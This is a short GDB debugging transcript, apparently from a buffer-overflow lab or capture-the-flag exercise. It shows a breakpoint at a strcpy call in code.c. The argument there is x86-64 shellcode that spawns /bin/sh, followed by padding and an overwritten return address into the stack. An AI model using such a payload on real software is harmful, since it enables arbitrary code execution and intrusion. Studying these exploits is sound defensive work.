 (gdb) b code.c:45
Note: breakpoint 1 also set at pc 0x55555555534c.
Breakpoint 2 at 0x55555555534c: file code.c, line 45.
(gdb) info frame
Stack level 0, frame at 0x7fffffffec40:
 rip = 0x7ffff7ea1992 in __GI___libc_read (../sysdeps/unix/sysv/linux/read.c:26); saved rip = 0x7ffff7e19cb6
 called by frame at 0x7fffffffec90
 source language c.
 Arglist at 0x7fffffffec30, args: fd=0, buf=0x555555559890, nbytes=1024
 Locals at 0x7fffffffec30, Previous frame's sp is 0x7fffffffec40
 Saved registers:
  rip at 0x7fffffffec38
(gdb) continue
Continuing.
Breakpoint 1, func (string=0x55555555a490 "WH\203\354\177H1\300H1\377H1\366H1¥;H\273\377/bin/shH\301\353\bSH\211\
347VWH\211\346\017\005H1\300\303", 'A' <repeats 40 times>, "\300\354\377\377\377\177") at code.c:45
45        strcpy(buffer, string);
(gdb) info frame
Stack level 0, frame at 0x7fffffffed20:
 rip = 0x55555555534c in func (code.c:45); saved rip = 0x555555555399
 called by frame at 0x7fffffffed40
 source language c.
 Arglist at 0x7fffffffed10, args:
    string=0x55555555a490 "WH\203\354\177H1\300H1\377H1\366H1¥;H\273\377/bin/shH\301\353\bSH\211\347VWH\211\346\0
17\005H1\300\303", 'A' <repeats 40 times>, "\300\354\377\377\377\177"
 Locals at 0x7fffffffed10, Previous frame's sp is 0x7fffffffed20
 Saved registers:
  rbp at 0x7fffffffed10, rip at 0x7fffffffed18
(gdb)